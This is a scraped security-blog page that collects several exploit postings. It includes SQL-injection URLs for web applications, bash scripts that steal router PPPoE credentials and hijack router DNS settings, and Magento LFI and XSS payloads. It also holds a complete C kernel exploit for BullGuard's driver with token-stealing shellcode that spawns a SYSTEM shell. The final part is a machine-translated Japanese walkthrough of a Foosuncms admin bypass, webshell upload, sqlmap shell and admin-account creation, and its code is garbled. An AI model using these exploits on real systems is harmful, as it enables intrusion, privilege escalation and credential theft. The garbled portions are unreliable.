source: https://www.securityfocus.com/bid/48896/info
Support Incident Tracker is prone to multiple SQL-injection vulnerabilities because the application fails to properly sanitize user-supplied input before using it in an SQL query.
A successful exploit could allow an attacker to compromise the application, access or modify data, or exploit vulnerabilities in the underlying database.
Support Incident Tracker 3.63p1 is vulnerable; other versions may also be affected.
http://www.example.com/sit/billable_incidents.php?sites[]=-1 union select 1,concat_ws(':',user(),database())
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863222337
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
source: https://www.securityfocus.com/bid/48924/info
HP Network Automation is prone to an SQL-injection vulnerability because the application fails to properly sanitize user-supplied input before using it in an SQL query.
A successful exploit could allow an attacker to compromise the application, access or modify data, or exploit vulnerabilities in the underlying database.
HP Network Automation 7.2x, 7.5x, 7.6x, 9.0, 9.10 are vulnerable.
http://www.example.com/view.php?id=1'+union+select+1,2,concat(user(),0x3a,version(),0x3a,database()),4,5,6,7,8,9,10,11'
source: https://www.securityfocus.com/bid/48908/info
Sagem F@st 3304 router is prone to a remote information-disclosure vulnerability because it fails to restrict access to sensitive information.
A remote attacker exploit this issue to obtain sensitive information, possibly aiding in further attacks.
#!/bin/bash
#########################################
# Exploit Title: Sagem 3304 Routers Get PPPOE Password
# Date 27/07/2011
# Author: securititracker@gmail.com
# Software Link: null
# Version: Sagem Routers F@st 3304
# Tested on: Sagem F@ST 3304
#
#########################################
Usage()
{
echo "Usage : $0 IP_ADDRESS"
}
if [ "$1" != "" ]
then
IP_ADDRESS="$1"
else
Usage
exit 1
fi
USER_NAME=`wget http://$IP_ADDRESS/quickconfname_ADSL.html -t 1 -q -O - | grep "msg051" | tr " " "\n" | grep value | tr -d \\ |tr -d "\"" | awk -F= '{print($2)}' `
USER_PASSWORD=`wget http://$IP_ADDRESS/quickconfname_ADSL.html -t 1 -q -O - | grep "msg051" | tr " " "\n" | grep value | tr -d \\ |tr -d "\"" | awk -F= '{print($2)}' `
echo "Username = $USER_NAME ; Passsword = $USER_PASSWORD"
Exploit Title: Magento Server MAGMI Plugin Local File Inclusion And Cross Site Scripting
Software Link: http://sourceforge.net/projects/magmi/
Author: SECUPENT
Website:www.secupent.com
Email: research{at}secupent{dot}com
Date: 5-2-2015
Exploit(Local file inclusion) :
http://{Server}/magmi/web/ajax_pluginconf.php?file=../../../../../../../../../../../etc/passwd&plugintype=utilities&pluginclass=CustomSQLUtility
Screenshot: http://secupent.com/exploit/images/magmilfi.jpg
Exploit(Cross Site Scripting):
1. http://{Server}/magmi/web/magmi.php?configstep=2&profile=%3C/script%3E%3Cscript%3Ealert%28%27XSS%27%29;%3C/script%3E
2. http://{Server}/magmi/web/magmi_import_run.php?%3C/script%3E%3Cscript%3Ealert%28%27XSS%27%29;%3C/script%3E
Screenshot 1:http://secupent.com/exploit/images/magmixss1.jpg
Screenshot 2: http://secupent.com/exploit/images/magmixss2.jpg
Thanks for read :)
Special Thanks: vulnerability.io, pentester.io, osvdb.org, exploit-db.com, 1337day.com, cxsecurity.com, packetstormsecurity.com and all other exploit archives, hackers and security researchers.
source: https://www.securityfocus.com/bid/48914/info
Trading Marketplace script is prone to an SQL-injection vulnerability because the application fails to properly sanitize user-supplied input before using it in an SQL query.
A successful exploit could allow an attacker to compromise the application, access or modify data, or exploit vulnerabilities in the underlying database.
http://www.example.com/selloffers.php?cid=[SQL]
#!/bin/bash
#
# Shuttle Tech ADSL Modem-Router 915 WM
# Unauthenticated Remote DNS Change Exploit
#
# Copyright 2015 (c) Todor Donev <todor.donev at gmail.com>
# http://www.ethical-hacker.org/
#
# Description:
# The vulnerability exist in the web interface, which is
# accessible without authentication.
#
# Once modified, systems use foreign DNS servers, which are
# usually set up by cybercriminals. Users with vulnerable
# systems or devices who try to access certain sites are
# instead redirected to possibly malicious sites.
#
# Modifying systems' DNS settings allows cybercriminals to
# perform malicious activities like:
#
# o Steering unknowing users to bad sites:
# These sites can be phishing pages that
# spoof well-known sites in order to
# trick users into handing out sensitive
# information.
#
# o Replacing ads on legitimate sites:
# Visiting certain sites can serve users
# with infected systems a different set
# of ads from those whose systems are
# not infected.
#
# o Controlling and redirecting network traffic:
# Users of infected systems may not be granted
# access to download important OS and software
# updates from vendors like Microsoft and from
# their respective security vendors.
#
# o Pushing additional malware:
# Infected systems are more prone to other
# malware infections (e.g., FAKEAV infection).
#
# Warning:
# My first public report on such a serious
# vulnerability was ignored by the manufacturers
# and were committed serious criminal deeds of
# cybercriminals in Brasil. This vulnerability
# could affect millions of users worldwide.
# http://www.exploit-db.com/exploits/16275/
# http://securelist.com/blog/research/57776/the-tale-of-one-thousand-and-one-dsl-modems/
#
# Disclaimer:
# This or previous programs is for Educational
# purpose ONLY. Do not use it without permission.
# The usual disclaimer applies, especially the
# fact that Todor Donev is not liable for any
# damages caused by direct or indirect use of the
# information or functionality provided by these
# programs. The author or any Internet provider
# bears NO responsibility for content or misuse
# of these programs or any derivatives thereof.
# By using these programs you accept the fact
# that any damage (dataloss, system crash,
# system compromise, etc.) caused by the use
# of these programs is not Todor Donev's
# responsibility.
#
# Use them at your own risk!
#
#
if [[ $# -gt 3 || $# -lt 2 ]]; then
echo " Shuttle Tech ADSL Modem-Router 915 WM"
echo " Unauthenticated Remote DNS Change Exploit"
echo " ================================================================"
echo " Usage: $0 <Target> <Primary DNS> <Secondary DNS>"
echo " Example: $0 133.7.133.7 8.8.8.8"
echo " Example: $0 133.7.133.7 8.8.8.8 8.8.4.4"
echo ""
echo " Copyright 2015 (c) Todor Donev <todor.donev at gmail.com>"
echo " http://www.ethical-hacker.org/"
exit;
fi
GET=`which GET 2>/dev/null`
if [ $? -ne 0 ]; then
echo " Error : libwww-perl not found =/"
exit;
fi
GET "http://$1/dnscfg.cgi?dnsPrimary=$2&dnsSecondary=$3&dnsDynamic=0&dnsRefresh=1" 0&> /dev/null <&1
/*
Exploit Title - BullGuard Multiple Products Arbitrary Write Privilege Escalation
Date - 04th February 2015
Discovered by - Parvez Anwar (@parvezghh)
Vendor Homepage - http://www.bullguard.com/
Tested Version - 14.1.285.4
Driver Version - 1.0.0.6 - BdAgent.sys
Tested on OS - 32bit Windows XP SP3
OSVDB - http://www.osvdb.org/show/osvdb/114478
CVE ID - CVE-2014-9642
Vendor fix url - http://www.bullguard.com/about/release-notes.aspx
Fixed Version - 15.0.288.1
Fixed driver ver - 1.0.0.7
Note
----
Overwritten HAL dispatch table after exploit
kd> dps nt!HalDispatchTable l c
8054ccb8 00000003
8054ccbc 00340000
8054ccc0 00010000
8054ccc4 0a060002
8054ccc8 ee657645
8054cccc 00000001
8054ccd0 00000001
8054ccd4 867c1bf0
8054ccd8 80613f7b nt!IoSetPartitionInformation
8054ccdc 806141ef nt!IoWritePartitionTable
8054cce0 8052d157 nt!CcHasInactiveViews
8054cce4 804e42d1 nt!ObpTraceDepth+0x19
7 pointers get overwritten. Since input buffer is in our control and pointers
are static in XP I've triggered the overwrite again restoring the pointers.
*/
#include <stdio.h>
#include <windows.h>
#define BUFSIZE 4096
typedef struct _SYSTEM_MODULE_INFORMATION_ENTRY {
PVOID Unknown1;
PVOID Unknown2;
PVOID Base;
ULONG Size;
ULONG Flags;
USHORT Index;
USHORT NameLength;
USHORT LoadCount;
USHORT PathLength;
CHAR ImageName[256];
} SYSTEM_MODULE_INFORMATION_ENTRY, *PSYSTEM_MODULE_INFORMATION_ENTRY;
typedef struct _SYSTEM_MODULE_INFORMATION {
ULONG Count;
SYSTEM_MODULE_INFORMATION_ENTRY Module[1];
} SYSTEM_MODULE_INFORMATION, *PSYSTEM_MODULE_INFORMATION;
typedef enum _SYSTEM_INFORMATION_CLASS {
SystemModuleInformation = 11,
SystemHandleInformation = 16
} SYSTEM_INFORMATION_CLASS;
typedef NTSTATUS (WINAPI *_NtQuerySystemInformation)(
SYSTEM_INFORMATION_CLASS SystemInformationClass,
PVOID SystemInformation,
ULONG SystemInformationLength,
PULONG ReturnLength);
typedef NTSTATUS (WINAPI *_NtQueryIntervalProfile)(
DWORD ProfileSource,
PULONG Interval);
typedef void (*FUNCTPTR)();
// Windows XP SP3
#define XP_KPROCESS 0x44 // Offset to _KPROCESS from a _ETHREAD struct
#define XP_TOKEN 0xc8 // Offset to TOKEN from the _EPROCESS struct
#define XP_UPID 0x84 // Offset to UniqueProcessId FROM the _EPROCESS struct
#define XP_APLINKS 0x88 // Offset to ActiveProcessLinks _EPROCESS struct
BYTE token_steal_xp[] =
{
0x52, // push edx Save edx on the stack
0x53, // push ebx Save ebx on the stack
0x33,0xc0, // xor eax, eax eax = 0
0x64,0x8b,0x80,0x24,0x01,0x00,0x00, // mov eax, fs:[eax+124h] Retrieve ETHREAD
0x8b,0x40,XP_KPROCESS, // mov eax, [eax+XP_KPROCESS] Retrieve _KPROCESS
0x8b,0xc8, // mov ecx, eax
0x8b,0x98,XP_TOKEN,0x00,0x00,0x00, // mov ebx, [eax+XP_TOKEN] Retrieves TOKEN
0x8b,0x80,XP_APLINKS,0x00,0x00,0x00, // mov eax, [eax+XP_APLINKS] <-| Retrieve FLINK from ActiveProcessLinks
0x81,0xe8,XP_APLINKS,0x00,0x00,0x00, // sub eax, XP_APLINKS | Retrieve _EPROCESS Pointer from the ActiveProcessLinks
0x81,0xb8,XP_UPID,0x00,0x00,0x00,0x04,0x00,0x00,0x00, // cmp [eax+XP_UPID], 4 | Compares UniqueProcessId with 4 (System Process)
0x75,0xe8, // jne ----
0x8b,0x90,XP_TOKEN,0x00,0x00,0x00, // mov edx, [eax+XP_TOKEN] Retrieves TOKEN and stores on EDX
0x8b,0xc1, // mov eax, ecx Retrieves KPROCESS stored on ECX
0x89,0x90,XP_TOKEN,0x00,0x00,0x00, // mov [eax+XP_TOKEN], edx Overwrites the TOKEN for the current KPROCESS
0x5b, // pop ebx Restores ebx
0x5a, // pop edx Restores edx
0xc2,0x08 // ret 8 Away from the kernel
};
BYTE restore_pointers_xp[] = // kd> dps nt!HalDispatchTable
"\xf2\xa3\x6f\x80" // 8054ccbc 806fa3f2 hal!HaliQuerySystemInformation
"\xce\xa3\x6f\x80" // 8054ccc0 806fa3ce hal!HaliSetSystemInformation
"\x0b\x46\x61\x80" // 8054ccc4 8061460b nt!xHalQueryBusSlots
"\x00\x00\x00\x00" // 8054ccc8 00000000
"\x4d\xac\x50\x80" // 8054cccc 8050ac4d nt!HalExamineMBR
"\x89\x6f\x5c\x80" // 8054ccd0 805c6f89 nt!IoAssignDriveLetters
"\xe5\x4a\x5c\x80"; // 8054ccd4 805c4ae5 nt!IoReadPartitionTable
DWORD HalDispatchTableAddress()
{
_NtQuerySystemInformation NtQuerySystemInformation;
PSYSTEM_MODULE_INFORMATION pModuleInfo;
DWORD HalDispatchTable;
CHAR kFullName[256];
PVOID kBase = NULL;
LPSTR kName;
HMODULE Kernel;
FUNCTPTR Hal;
ULONG len;
NTSTATUS status;
NtQuerySystemInformation = (_NtQuerySystemInformation)GetProcAddress(GetModuleHandle("ntdll.dll"), "NtQuerySystemInformation");
if (!NtQuerySystemInformation)
{
printf("[-] Unable to resolve NtQuerySystemInformation\n\n");
return -1;
}
status = NtQuerySystemInformation(SystemModuleInformation, NULL, 0, &len);
if (!status)
{
printf("[-] An error occured while reading NtQuerySystemInformation. Status = 0x%08x\n\n", status);
return -1;
}
pModuleInfo = (PSYSTEM_MODULE_INFORMATION)GlobalAlloc(GMEM_ZEROINIT, len);
if(pModuleInfo == NULL)
{
printf("[-] An error occurred with GlobalAlloc for pModuleInfo\n\n");
return -1;
}
status = NtQuerySystemInformation(SystemModuleInformation, pModuleInfo, len, &len);
memset(kFullName, 0x00, sizeof(kFullName));
strcpy_s(kFullName, sizeof(kFullName)-1, pModuleInfo->Module[0].ImageName);
kBase = pModuleInfo->Module[0].Base;
printf("[i] Kernel base name %s\n", kFullName);
kName = strrchr(kFullName, '\\');
Kernel = LoadLibraryA(++kName);
if(Kernel == NULL)
{
printf("[-] Failed to load kernel base\n\n");
return -1;
}
Hal = (FUNCTPTR)GetProcAddress(Kernel, "HalDispatchTable");
if(Hal == NULL)
{
printf("[-] Failed to find HalDispatchTable\n\n");
return -1;
}
printf("[i] HalDispatchTable address 0x%08x\n", Hal);
printf("[i] Kernel handle 0x%08x\n", Kernel);
printf("[i] Kernel base address 0x%08x\n", kBase);
HalDispatchTable = ((DWORD)Hal - (DWORD)Kernel + (DWORD)kBase);
printf("[+] Kernel address of HalDispatchTable 0x%08x\n", HalDispatchTable);
if(!HalDispatchTable)
{
printf("[-] Failed to calculate HalDispatchTable\n\n");
return -1;
}
return HalDispatchTable;
}
int GetWindowsVersion()
{
int v = 0;
DWORD version = 0, minVersion = 0, majVersion = 0;
version = GetVersion();
minVersion = (DWORD)(HIBYTE(LOWORD(version)));
majVersion = (DWORD)(LOBYTE(LOWORD(version)));
if (minVersion == 1 && majVersion == 5) v = 1; // "Windows XP;
if (minVersion == 1 && majVersion == 6) v = 2; // "Windows 7";
if (minVersion == 2 && majVersion == 5) v = 3; // "Windows Server 2003;
return v;
}
void spawnShell()
{
STARTUPINFOA si;
PROCESS_INFORMATION pi;
ZeroMemory(&pi, sizeof(pi));
ZeroMemory(&si, sizeof(si));
si.cb = sizeof(si);
si.cb = sizeof(si);
si.dwFlags = STARTF_USESHOWWINDOW;
si.wShowWindow = SW_SHOWNORMAL;
if (!CreateProcess(NULL, "cmd.exe", NULL, NULL, TRUE, CREATE_NEW_CONSOLE, NULL, NULL, &si, &pi))
{
printf("\n[-] CreateProcess failed (%d)\n\n", GetLastError());
return;
}
CloseHandle(pi.hThread);
CloseHandle(pi.hProcess);
}
int main(int argc, char *argv[])
{
_NtQueryIntervalProfile NtQueryIntervalProfile;
LPVOID input[1] = {0};
LPVOID addrtoshell;
HANDLE hDevice;
DWORD dwRetBytes = 0;
DWORD HalDispatchTableTarget;
ULONG time = 0;
unsigned char devhandle[MAX_PATH];
printf("-------------------------------------------------------------------------------\n");
printf(" BullGuard Multiple Products (bdagent.sys) Arbitrary Write EoP Exploit \n");
printf(" Tested on Windows XP SP3 (32bit) \n");
printf("-------------------------------------------------------------------------------\n\n");
if (GetWindowsVersion() == 1)
{
printf("[i] Running Windows XP\n");
}
if (GetWindowsVersion() == 0)
{
printf("[i] Exploit not supported on this OS\n\n");
return -1;
}
sprintf(devhandle, "\\\\.\\%s", "bdagent");
NtQueryIntervalProfile = (_NtQueryIntervalProfile)GetProcAddress(GetModuleHandle("ntdll.dll"), "NtQueryIntervalProfile");
if (!NtQueryIntervalProfile)
{
printf("[-] Unable to resolve NtQueryIntervalProfile\n\n");
return -1;
}
addrtoshell = VirtualAlloc(NULL, BUFSIZE, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if(addrtoshell == NULL)
{
printf("[-] VirtualAlloc allocation failure %.8x\n\n", GetLastError());
return -1;
}
printf("[+] VirtualAlloc allocated memory at 0x%.8x\n", addrtoshell);
memset(addrtoshell, 0x90, BUFSIZE);
memcpy(addrtoshell, token_steal_xp, sizeof(token_steal_xp));
printf("[i] Size of shellcode %d bytes\n", sizeof(token_steal_xp));
hDevice = CreateFile(devhandle, GENERIC_READ, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_EXISTING , 0, NULL);
if (hDevice == INVALID_HANDLE_VALUE)
{
printf("[-] CreateFile open %s device failed (%d)\n\n", devhandle, GetLastError());
return -1;
}
else
{
printf("[+] Open %s device successful\n", devhandle);
}
HalDispatchTableTarget = HalDispatchTableAddress() + sizeof(DWORD);
printf("[+] HalDispatchTable+4 (0x%08x) will be overwritten\n", HalDispatchTableTarget);
input[0] = addrtoshell; // input buffer contents gets written to our output buffer address
printf("[+] Input buffer contents %08x\n", input[0]);
printf("[~] Press any key to send Exploit . . .\n");
getch();
DeviceIoControl(hDevice, 0x0022405c, input, sizeof(input), (LPVOID)HalDispatchTableTarget, 0, &dwRetBytes, NULL);
printf("[+] Buffer sent\n");
printf("[+] Spawning SYSTEM Shell\n");
NtQueryIntervalProfile(2, &time);
spawnShell();
printf("[+] Restoring Hal dispatch table pointers\n\n");
DeviceIoControl(hDevice, 0x0022405c, restore_pointers_xp, sizeof(restore_pointers_xp)-1, (LPVOID)HalDispatchTableTarget, 0, &dwRetBytes, NULL);
CloseHandle(hDevice);
return 0;
}
イントラネットローミングトポロジ図3 は、ログインバイパスの脆弱性を使用してバックエンドターゲットWebサイトIPを実行します。192.168.31.55、ターゲットWebサイトIPをローカルホストファイルの下でwww.test.comに結合します(IP Webサイトへの直接アクセスをIP Webサイトへの読み込みからの荷物Webサイトに訪問します。
は、ログインバイパスの脆弱性を使用してバックエンドターゲットWebサイトIPを実行します。192.168.31.55、ターゲットWebサイトIPをローカルホストファイルの下でwww.test.comに結合します(IP Webサイトへの直接アクセスをIP Webサイトへの読み込みからの荷物Webサイトに訪問します。
 クリック後、WebサイトがFoosuncmsによって構築されていることがわかりました。クリックした後、WebサイトがFoosuncmsによって構築されていることがわかりました。
クリック後、WebサイトがFoosuncmsによって構築されていることがわかりました。クリックした後、WebサイトがFoosuncmsによって構築されていることがわかりました。
 バージョンはV2.0であり、悪用できる脆弱性があります。管理者アカウント情報の確認をバイパスし、背景を直接入力します。それは非常に危険なエクスプロイトであると言えます。 Webサイトのバックエンドアドレスにアクセスしてください:/Manage/index.aspx
バージョンはV2.0であり、悪用できる脆弱性があります。管理者アカウント情報の確認をバイパスし、背景を直接入力します。それは非常に危険なエクスプロイトであると言えます。 Webサイトのバックエンドアドレスにアクセスしてください:/Manage/index.aspx
 検索では、Foosuncms v2.0にはログインバイパスの脆弱性があることがわかりました。バイパスをログインしてみてください。以下のリンクにアクセスして、usernumberを取得してください
検索では、Foosuncms v2.0にはログインバイパスの脆弱性があることがわかりました。バイパスをログインしてみてください。以下のリンクにアクセスして、usernumberを取得してください
http://www.test.com/user/city_ajax.aspx?cityid=1%27%20Union%20All%20Seerect%20Usernum、%20dbo.fs_sys_user%20where%20where%20username=%27admin  正常に
正常に
 SQLインジェクションを使用してusernumberを取得し、ユーザー名などでスプライスし、Cookieを構築し、管理者の特権で直接ログインします。 EXPコードは次のとおりです。
SQLインジェクションを使用してusernumberを取得し、ユーザー名などでスプライスし、Cookieを構築し、管理者の特権で直接ログインします。 EXPコードは次のとおりです。
#Coding:UTF-8Import Argparseimport urllibimport tracebackimport base6444rom crypto.cipher import aesfrom binascii import b2a_hex ##############################################################################################################################################キーワード:#### inurl:/manage/login.aspx #############################################################(%hj7x89h $ yubi0456ftmat5fvhufcy76*h%(hilj $ lhj!yiv) 'e4ghj*ghg7!rnifb95guy86gfghub#er57hbh(u%g6hj($ jhwk7!hg4ui%$ hjk'def parse_args(): parser=argperse.argumentparser()parser.add_argument(' -u '' '' '' '' '' '' '' '' '-u' '' -u url '、必須=true、nargs='+')parser.parse_args()def run(url): try: usernumber=get_usernumber(url)usernumberがいない場合は: encrypt_cookie=generate_cookie(usernumber) Exception: traceback.print_exc()def get_usernumber(url): fullurl=url + '/user/city_ajax.aspx?cityid=1'すべての選択usernum、usernum、usernum from dbo.fs_sys_user where username='content " value=\ '')index!=-1: usernumber=content [index+15:] usernumber=usernumber [0: content.index( '\' ')+1] print' usernumber成功を取得します。 usernumberは: '、usernumber return usernumber else: print' get usernumber fail 'return nonedef pkcs7padding(data) orgstr='%s、admin、0,1、false'%(usernumber、)crypor=aes.new(key [0336032]、aes.mode_cbc、iv [0:16])ciphertext=cryptor.encrypt(pkcs7padding(orgstr))ciphertext(ciphertext) ciphertextdef write_cookie(url、ciphercookie): print 'generate cookie [siteinfo] :'、ciphercookie print 'Cookieを書いて、URL3360%s/manage s/manage/index.aspx'%(url、)if(url、)if __name __=============parse_args()try: if args.url is no no: run(args.url [0])例外を除いて、e: print 'python foosun_exp.py -u [url]' ''を実行した後、暗号化されたバイヤンスログインクッキーが正常に取得されました。
 編集クッキーを使用して、スクリプトによってブラウザクッキーに印刷された暗号化されたクッキーを書き込む
編集クッキーを使用して、スクリプトによってブラウザクッキーに印刷された暗号化されたクッキーを書き込む
 次に、http://www.test.com/manage/index.aspxにアクセスして、背景を正常に入力します
次に、http://www.test.com/manage/index.aspxにアクセスして、背景を正常に入力します
 注:EXPスクリプトの実行時に次の状況が発生した場合、Python crypto.cipher暗号化パッケージをインストールする必要があります
注:EXPスクリプトの実行時に次の状況が発生した場合、Python crypto.cipher暗号化パッケージをインストールする必要があります
 暗号化パッケージをインストールします
暗号化パッケージをインストールします
pipinstallpycryptodomeは、ファイルアップロードの脆弱性を使用してシェルを取得し、背景に入ります。コントロールパネルシステムパラメーター設定を入力した後、アップロードポイントでアップロードファイルを変更できることがわかり、ASPX形式を追加できます。
 ファイルは、プラグインマネジメント広告システムにアップロードできます。
ファイルは、プラグインマネジメント広告システムにアップロードできます。 ASPXの1つのセンテンススクリプトをアップロードしてみてください。上にアップロードされたファイルパス
ASPXの1つのセンテンススクリプトをアップロードしてみてください。上にアップロードされたファイルパス に正常にアップロードされて返されることがわかりました。
に正常にアップロードされて返されることがわかりました。 SQLMAPを使用してインタラクティブなシェルを取得し、上記の注入ポイントをSQLMAPに入れて実行してくださいhttp://www.test.com/user/city_ajax.aspx?cityid=1%27%20Union%20All%20Select%20USERNUM、%20DBO.FS_SYS_USER%20 WHERE%20USERNAME=%27Admin sqlmap shellsqlmap.py-u'http://www.test.com/user/city_ajax.aspx?cityid=1%27%20 yion%20all%20 select%20usernum、usernum%20 from%20dbo.fs_sys_user%20where%20usernameシステム許可は
SQLMAPを使用してインタラクティブなシェルを取得し、上記の注入ポイントをSQLMAPに入れて実行してくださいhttp://www.test.com/user/city_ajax.aspx?cityid=1%27%20Union%20All%20Select%20USERNUM、%20DBO.FS_SYS_USER%20 WHERE%20USERNAME=%27Admin sqlmap shellsqlmap.py-u'http://www.test.com/user/city_ajax.aspx?cityid=1%27%20 yion%20all%20 select%20usernum、usernum%20 from%20dbo.fs_sys_user%20where%20usernameシステム許可は SQLMAPを作成しようとするSQLMAPトロイの木馬(補足:脱出問題に注意を払う)複雑さが強化されます。ユーザーをもう一度追加すると、コマンドの実行が成功し、追加のユーザーが管理者グループ
SQLMAPを作成しようとするSQLMAPトロイの木馬(補足:脱出問題に注意を払う)複雑さが強化されます。ユーザーをもう一度追加すると、コマンドの実行が成功し、追加のユーザーが管理者グループ USE SQLMAPインタラクティブシェルに追加されて、ホストIPが192.168.31.55ではなく192.168.1.123であることがわかります。次に、同じネットワークセグメントにないIPが同じネットワークセグメントに転送される可能性があります。
